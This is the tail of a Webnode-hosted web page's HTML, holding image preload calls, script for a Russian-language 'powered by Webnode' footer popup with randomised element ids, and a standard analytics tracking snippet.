				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_right_end_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_right_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/print_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/rss_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/sidemenu_arrow_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/sitemap_hover.png');

			/* ]]> */
		</script>

	<div id="rbcFooterHtml"></div><div style="display: none;" id="fg15rd647ej04a"><span id="aoqkhri">&nbsp;</span></div><div id="jid085ic3" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="a79b6c55w6"><!-- / --></div><div id="nytgja21"><div><strong id="c7xwuo1jm6a40">Вебсайт работает на Webnode</strong><br /><span id="cbb786e32g">Запустите свой вебсайт бесплатно!</span></div><span id="eejghch38j"><span id="anpbg0m2mg"><!-- / --></span><span id="dk1npbgm56r">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var ah6j3q1cfu97 = {sig: $('fg15rd647ej04a'),prefix: $('aoqkhri'),btn : $('g16d11gdf1fa'),win : $('jid085ic3'),winLeft : $('a79b6c55w6'),winLeftT : $('c1513dc21'),winLeftB : $('d05axrsd09'),winRght : $('nytgja21'),winRghtT : $('jm4gfn0d5mr'),winRghtB : $('j0mkwmhd0b2l'),tryBtn : $('eejghch38j'),tryLeft : $('anpbg0m2mg'),tryRght : $('dk1npbgm56r'),text : $('cbb786e32g'),title : $('c7xwuo1jm6a40')};ah6j3q1cfu97.sig.appendChild(ah6j3q1cfu97.btn);var h4b12e452dt2=0,h94365fbj35=0,c12ngac2k9da=0,i20237da,ci33h81h79pw=$$('.rbcSignatureText')[0],a625c1jcoba0=false,c075ddca3c8;function ggaf5239h(){if (!a625c1jcoba0 && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',ah6j3q1cfu97.sig.getElementsByTagName('a')[0].innerHTML);a625c1jcoba0=true;}ah6j3q1cfu97.win.show();c12ngac2k9da=ah6j3q1cfu97.tryLeft.offsetWidth+ah6j3q1cfu97.tryRght.offsetWidth+1;ah6j3q1cfu97.tryBtn.style.width=parseInt(c12ngac2k9da)+'px';ah6j3q1cfu97.text.parentNode.style.width = '';ah6j3q1cfu97.winRght.style.width=parseInt(20+c12ngac2k9da+Math.max(ah6j3q1cfu97.text.offsetWidth,ah6j3q1cfu97.title.offsetWidth))+'px';ah6j3q1cfu97.win.style.width=parseInt(ah6j3q1cfu97.winLeft.offsetWidth+ah6j3q1cfu97.winRght.offsetWidth)+'px';var wl=ah6j3q1cfu97.sig.offsetLeft+ah6j3q1cfu97.btn.offsetLeft+ah6j3q1cfu97.btn.offsetWidth-ah6j3q1cfu97.win.offsetWidth+12;if (wl<10){wl=10;}ah6j3q1cfu97.win.style.left=parseInt(wl)+'px';ah6j3q1cfu97.win.style.top=parseInt(h94365fbj35-ah6j3q1cfu97.win.offsetHeight)+'px';clearTimeout(i20237da);}function ugtwuojjf59(){i20237da=setTimeout('ah6j3q1cfu97.win.hide()',1000);}function djmr0t4b0d80b(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;ah6j3q1cfu97.sig.show();h4b12e452dt2=0;h94365fbj35=0;if (ci33h81h79pw&&ci33h81h79pw.offsetParent){var obj=ci33h81h79pw;do{h4b12e452dt2+=obj.offsetLeft;h94365fbj35+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){ah6j3q1cfu97.sig.style.color = $('rbcFooterText').getStyle('color');ah6j3q1cfu97.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}ah6j3q1cfu97.sig.style.width=parseInt(ah6j3q1cfu97.prefix.offsetWidth+ah6j3q1cfu97.btn.offsetWidth)+'px';if (h4b12e452dt2<0||h4b12e452dt2>document.body.offsetWidth){h4b12e452dt2=(document.body.offsetWidth-ah6j3q1cfu97.sig.offsetWidth)/2;}if (h4b12e452dt2>(document.body.offsetWidth*0.55)){ah6j3q1cfu97.sig.style.left=parseInt(h4b12e452dt2+(ci33h81h79pw?ci33h81h79pw.offsetWidth:0)-ah6j3q1cfu97.sig.offsetWidth)+'px';}else{ah6j3q1cfu97.sig.style.left=parseInt(h4b12e452dt2)+'px';}if (h94365fbj35<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){h94365fbj35=ph-5-ah6j3q1cfu97.sig.offsetHeight;}ah6j3q1cfu97.sig.style.top=parseInt(h94365fbj35-5)+'px';}function a06dcaejkf(){if (c075ddca3c8){clearTimeout(c075ddca3c8);}c075ddca3c8 = setTimeout('djmr0t4b0d80b()', 10);}Event.observe(window,'load',function(){if (ah6j3q1cfu97.win&&ah6j3q1cfu97.btn){if (ci33h81h79pw){if (ci33h81h79pw.getElementsByTagName("a").length > 0){ah6j3q1cfu97.prefix.innerHTML = ci33h81h79pw.innerHTML + '&nbsp;';}else{ah6j3q1cfu97.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-0&amp;utm_campaign=signature" rel="nofollow">'+ci33h81h79pw.innerHTML + '</a>&nbsp;';}ci33h81h79pw.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','renessans-kredit.webnode.ru');}}djmr0t4b0d80b();setTimeout(djmr0t4b0d80b, 500);setTimeout(djmr0t4b0d80b, 1000);setTimeout(djmr0t4b0d80b, 5000);Event.observe(ah6j3q1cfu97.btn,'mouseover',ggaf5239h);Event.observe(ah6j3q1cfu97.win,'mouseover',ggaf5239h);Event.observe(ah6j3q1cfu97.btn,'mouseout',ugtwuojjf59);Event.observe(ah6j3q1cfu97.win,'mouseout',ugtwuojjf59);Event.observe(ah6j3q1cfu97.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Вебсайт работает на Webnode',0);}document/*cnvwfdb25*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-0&utm_campaign=signature';});Event.observe(window, 'resize', a06dcaejkf);Event.observe(document.body, 'resize', a06dcaejkf);RubicusFrontendIns.addObserver({onResize: a06dcaejkf});RubicusFrontendIns.addObserver({onContentChange: a06dcaejkf});RubicusFrontendIns.addObserver({onLightboxUpdate: djmr0t4b0d80b});Event.observe(ah6j3q1cfu97.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',ah6j3q1cfu97.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(ah6j3q1cfu97.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Вебсайт работает на Webnode',0);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.142.123.41'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>

</html>
